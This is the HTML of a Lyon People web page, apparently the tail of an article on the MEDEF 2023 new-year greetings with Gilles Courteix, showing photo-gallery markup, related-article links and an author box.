                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/50-VOEUX-070.jpg' title="50." data-rl_title="50." class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="50." data-rl_caption=""><img decoding="async" width="800" height="532" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20532'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123681" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/50-VOEUX-070.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/50-VOEUX-070-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/50-VOEUX-070-768x511.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/50-VOEUX-070.jpg" /><noscript><img decoding="async" width="800" height="532" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/50-VOEUX-070.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123681" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/50-VOEUX-070.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/50-VOEUX-070-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/50-VOEUX-070-768x511.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123681' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/50-voeux-070' 
                        data-title='50.'></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123681' style=''>
                                50.

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/51-VOEUX-081.jpg' title="51." data-rl_title="51." class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="51." data-rl_caption=""><img decoding="async" width="800" height="532" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20532'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123682" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/51-VOEUX-081.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/51-VOEUX-081-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/51-VOEUX-081-768x511.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/51-VOEUX-081.jpg" /><noscript><img decoding="async" width="800" height="532" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/51-VOEUX-081.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123682" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/51-VOEUX-081.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/51-VOEUX-081-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/51-VOEUX-081-768x511.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123682' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/51-voeux-081' 
                        data-title='51.'></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123682' style=''>
                                51.

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/52-VOEUX-082.jpg' title="52." data-rl_title="52." class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="52." data-rl_caption=""><img decoding="async" width="800" height="532" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20532'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123683" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/52-VOEUX-082.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/52-VOEUX-082-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/52-VOEUX-082-768x511.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/52-VOEUX-082.jpg" /><noscript><img decoding="async" width="800" height="532" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/52-VOEUX-082.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123683" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/52-VOEUX-082.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/52-VOEUX-082-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/52-VOEUX-082-768x511.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123683' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/52-voeux-082' 
                        data-title='52.'></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123683' style=''>
                                52.

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/53-VOEUX-168.jpg' title="53." data-rl_title="53." class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="53." data-rl_caption=""><img decoding="async" width="800" height="532" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20532'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123684" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/53-VOEUX-168.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/53-VOEUX-168-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/53-VOEUX-168-768x511.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/53-VOEUX-168.jpg" /><noscript><img decoding="async" width="800" height="532" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/53-VOEUX-168.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123684" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/53-VOEUX-168.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/53-VOEUX-168-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/53-VOEUX-168-768x511.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123684' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/53-voeux-168' 
                        data-title='53.'></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123684' style=''>
                                53.

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/54-VOEUX-181.jpg' title="54." data-rl_title="54." class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="54." data-rl_caption=""><img decoding="async" width="800" height="532" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20532'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123685" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/54-VOEUX-181.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/54-VOEUX-181-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/54-VOEUX-181-768x511.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/54-VOEUX-181.jpg" /><noscript><img decoding="async" width="800" height="532" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/54-VOEUX-181.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123685" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/54-VOEUX-181.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/54-VOEUX-181-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/54-VOEUX-181-768x511.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123685' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/54-voeux-181' 
                        data-title='54.'></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123685' style=''>
                                54.

                                </div></div><br style="clear: both" />
                </div>

<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<br><h4 class="widgettitle"><strong>A lire sur le même sujet :</strong></h4><ol>
<li><a href="https://www.lyonpeople.com/derniere-minute/incendie-du-bel-air-camp-le-message-despoir-de-didier-caudard-breille-2019-10-10.html" rel="bookmark" title="Incendie du Bel Air Camp. Le message d’espoir de Didier Caudard-Breille">Incendie du Bel Air Camp. Le message d’espoir de Didier Caudard-Breille</a> <small>Deux jours après l’incendie qui a ravagé la pépinière de start-up inaugurée le 24 octobre 2017, son créateur Didier Caudard-Breille est sur tous les fronts...</small></li>
<li><a href="https://www.lyonpeople.com/business-news/serie-evenementiel-1-alexandre-jeannerod-il-est-urgent-de-retrouver-un-optimisme-collectif-2020-08-04.html" rel="bookmark" title="Série Evènementiel #1. Alexandre Jeannerod : «Il est urgent de retrouver un optimisme collectif»">Série Evènementiel #1. Alexandre Jeannerod : «Il est urgent de retrouver un optimisme collectif»</a> <small>Le fondateur d’Euro Sono a vu arriver les effets de la crise sanitaire avant le déclenchement du confinement avec l’annulation de nombreuses prestations....</small></li>
<li><a href="https://www.lyonpeople.com/business-news/le-printemps-des-entrepreneurs-du-medef-2012-03-21.html" rel="bookmark" title="Le Printemps des Entrepreneurs du MEDEF">Le Printemps des Entrepreneurs du MEDEF</a> <small>Le mardi 3 avril se d&eacute;roulera sur le Campus universitaire de la Doua la premi&egrave;re &eacute;dition du printemps des entrepreneurs du MEDEF du Rh&ocirc;ne. Tous les publics, de tous...</small></li>
<li><a href="https://www.lyonpeople.com/derniere-minute/coup-de-sang-au-medef-lyon-rhone-2012-05-30.html" rel="bookmark" title="Coup de sang au Medef Lyon Rhône">Coup de sang au Medef Lyon Rhône</a> <small>Jean-Marc Ayrault a r&eacute;uni les syndicats et le patronat pour son premier sommet social et a ainsi re&ccedil;u chacune des huit organisations repr&eacute;sentatives pendant une heure. Le Medef Lyon-Rh&ocirc;ne d&eacute;nonce les mesures entreprises,...</small></li>
</ol>
</div>

			</div><div id="journaliste" class="et_pb_with_border et_pb_module et_pb_team_member et_pb_team_member_0_tb_body clearfix  et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_team_member_image et-waypoint et_pb_animation_off"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="&lt;a href=&quot;https://www.lyonpeople.com/author/morgan&quot; target=&quot;_self&quot;&gt;Morgan Couturier&lt;/a&gt;" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/09/morgan_avatar-96x96.jpg" /><noscript><img decoding="async" src="https://www.lyonpeople.com/wp-content/uploads/2023/09/morgan_avatar-96x96.jpg" alt="&lt;a href=&quot;https://www.lyonpeople.com/author/morgan&quot; target=&quot;_self&quot;&gt;Morgan Couturier&lt;/a&gt;" /></noscript></div>
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header"><a href="https://www.lyonpeople.com/author/morgan" target="_self">Morgan Couturier</a></h4>
					
					<div><p><p>Le journaliste de Lyon People, c’est bien lui ! En quête de scoops, toute info est la bienvenue !</p>
</p></div>
					
				</div>
			</div><div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="2500" height="625" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202500%20625'%3E%3C/svg%3E" alt="" title="GIF-Bandeau-LPAL" class="wp-image-132840" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/09/GIF-Bandeau-LPAL-1024x256-4.gif" /><noscript><img decoding="async" width="2500" height="625" src="https://www.lyonpeople.com/wp-content/uploads/2023/09/GIF-Bandeau-LPAL-1024x256-4.gif" alt="" title="GIF-Bandeau-LPAL" class="wp-image-132840" /></noscript></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><!-- ShareThis BEGIN --></p>
<div class="sharethis-inline-share-buttons"></div>
<p><!-- ShareThis END --></div>
			</div><div class="et_pb_module et_pb_post_nav_0_tb_body et_pb_posts_nav nav-single">
								<span class="nav-previous"
									>
					<a href="https://www.lyonpeople.com/les-fetes/voeux-de-tassin-la-demi-lune-pascal-charmot-nous-accueillons-les-lyonnais-a-bras-ouverts-2023-01-27.html" rel="prev">
												<span class="meta-nav">&larr; </span><span class="nav-label">Précédent</span>
					</a>
				</span>
							<span class="nav-next"
									>
					<a href="https://www.lyonpeople.com/les-fetes/voeux-du-ceser-a-lyon-tracer-des-lignes-dhorizon-2023-02-02.html" rel="next">
												<span class="nav-label">Suivant</span><span class="meta-nav"> &rarr;</span>
					</a>
				</span>
			
			</div><div class="et_pb_module et_pb_comments_0_tb_body et_pb_comments_module et_pb_bg_layout_light">
				
				
				
				
				

<section id="comment-wrap">
	<h1 id="comments" class="page_title">0 commentaires</h1>
		   <div id="comment-section" class="nocomments">
		  
		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Soumettre un commentaire</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.lyonpeople.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-986974662">Note gustative</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Note gustative</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-986974662" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea autocomplete="new-password"  id="dbe5b990fd"  name="dbe5b990fd"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize>document.getElementById("comment").setAttribute( "id", "a955ae2b519f40c655e4325c2f706173" );document.getElementById("dbe5b990fd").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nom</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
